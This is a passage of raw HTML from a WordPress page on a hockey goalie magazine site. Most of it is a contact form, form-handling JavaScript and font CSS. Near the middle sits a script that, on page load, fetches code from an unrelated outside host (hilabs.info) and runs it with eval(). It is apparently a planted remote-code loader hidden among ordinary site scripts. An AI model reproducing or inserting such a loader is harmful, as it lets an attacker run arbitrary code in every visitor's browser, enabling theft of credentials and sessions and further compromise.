var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><form method='post' enctype='multipart/form-data'  id='gform_33'  action='/2021/10/06/off-ice-with-maria-mountain-off-ice-goalie-warm-up/' data-formid='33' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P' data-tabindex='0'><input id="input_9a07f84ba625db4e840e4c0b6c0c5757" class="gfield_recaptcha_response" type="hidden" name="input_9a07f84ba625db4e840e4c0b6c0c5757" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_33' class='gform_fields top_label form_sublabel_above description_above validation_below'><div id="field_33_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_8'>Phone</label><div class='gfield_description' id='gfield_description_33_8'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_8' id='input_33_8' type='text' value='' autocomplete='new-password'/></div></div><div id="field_33_5" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3>Request information from <span data-gppa-live-merge-tag="@{:6}"></span></h3>
</div><fieldset id="field_33_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_33_1'>
                            
                            <span id='input_33_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_33_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                    <input type='text' name='input_1.3' id='input_33_1_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                </span>
                            
                            <span id='input_33_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_33_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                            <input type='text' name='input_1.6' id='input_33_1_6' value=''   aria-required='true'    autocomplete="family-name" />
                                                        </span>
                            
                        </div></fieldset><div id="field_33_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible gpev-field"  data-field-class="gpev-field" ><label class='gfield_label gform-field-label' for='input_33_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_33_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_33_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_33_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_33_3" class="gfield gfield--type-textarea gfield--input-type-textarea gfield_contains_required field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_3'>Your message<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='gfield_description' id='gfield_description_33_3'>Please include any questions here.</div><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_33_3' class='textarea medium'  aria-describedby="gfield_description_33_3" maxlength='2000'  aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_33_6" class="gfield gfield--type-text gfield--input-type-text field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_33_6'>School Name</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_33_6' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_33_7" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_hidden gpev-field"  data-field-class="gpev-field" ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_33_7'>Coach email</label><div class='gfield_description' id='gfield_description_33_7'>prepopulated with email address of coach this needs to be sent to.</div><div class='ginput_container ginput_container_email'>
                            <input name='input_7' id='input_33_7' type='email' value='' class='large'     aria-invalid="false" aria-describedby="gfield_description_33_7" />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><button type="submit" id="gform_submit_button_33" class="dcgd_submit_button et_pb_contact_submit et_pb_button gform_button button gform-button--width-full" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" style="margin:auto"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29c0c5ffd09240409f0c981fc5052abb","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<span>Request Information</span></button> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_33' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_33' id='gform_theme_33' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_33' id='gform_style_settings_33' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_33' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='33' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_33' value='WyJbXSIsIjFmZGEwMjg4NWFlYjBjMzFlNWIzNTlkYjNiNTM4ZWVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_33' id='gform_target_page_number_33' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_33' id='gform_source_page_number_33' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 33, 'https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_33').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_33');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_33').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_33').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_33').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_33').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_33').val();gformInitSpinner( 33, 'https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [33, current_page]);window['gf_submitting_33'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_33').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [33]);window['gf_submitting_33'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_33').text());}else{jQuery('#gform_33').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "33", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_33" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_33";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_33" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 33, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
<script type="text/javascript">
				var GPPA_CURRENT_LIVE_MERGE_TAG_VALUES_FORM_33 = {"@{:6}":""};
				var GPPA_CURRENT_LIVE_MERGE_TAG_VALUES_FORM_33_TEXTURIZED = {"@{:6}":""};
			</script></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-274380",{shadow:0,position:"",ids:"divi-area-popup-info-request"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-274380 -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InGoal/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .et-db #et-boc .et-l .et-fb-option--select-icon .et-fb-settings-option-dynamic__enable {
            top: -30px;
        }

        .dbdce-dynamic-content-icon,
        .dbdce-dynamic-content-icon svg {
            width: 1em;
            height: 1em;
        }

        .dbdce-dynamic-content-icon svg path {
            transform: scale(1.5);
            transform-origin: center;
        }
    </style>
<style>
.et-fb-settings-option-dynamic__enable--color-alpha {
    top: -36px !important;    
}
.et-fb-settings-option-ai__button--color-alpha {
    display: none !important;
}
</style>
        <style>
        body.et-fb .et-fb-settings-option-ai__button--upload-gallery {
            display: none !important;
        }

        body.et-fb .et_pb_gallery .et_pb_gallery_items:empty {
            height: 200px !important;
            background-color: #eee;
        }

        body.et-fb .et_pb_gallery .et_pb_gallery_items:empty:before {
            content: 'Your gallery will display here';
            position: absolute;
            width: 100%;
            top: 90px;
            text-align: center;
            font-weight: 600;
        }
    </style>
        <style>
#et-fb-module_id ~ .et-fb-settings-option-ai__button,
#et-fb-module_class ~ .et-fb-settings-option-ai__button
{
    display: none !important;
}
        </style>
            <script>
        jQuery(function($) {
            $(document).on('focus', 'input[name="da_popup_slug"]',
                function() {
                    $(document).off("blur.da",'input[name="da_popup_slug"]');
                }
            );
        });</script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_image_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_row_3","url":"https:\/\/ingoalmag.com\/gift-subscriptions\/","target":"_self"},{"class":"et_pb_row_9","url":"https:\/\/ingoalmag.com\/gift-subscriptions\/","target":"_self"}];
			</script>
	<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Archivo:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Abel:regular|Archivo+Narrow:regular,500,600,700,italic,500italic,600italic,700italic&#038;subset=latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mp.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: 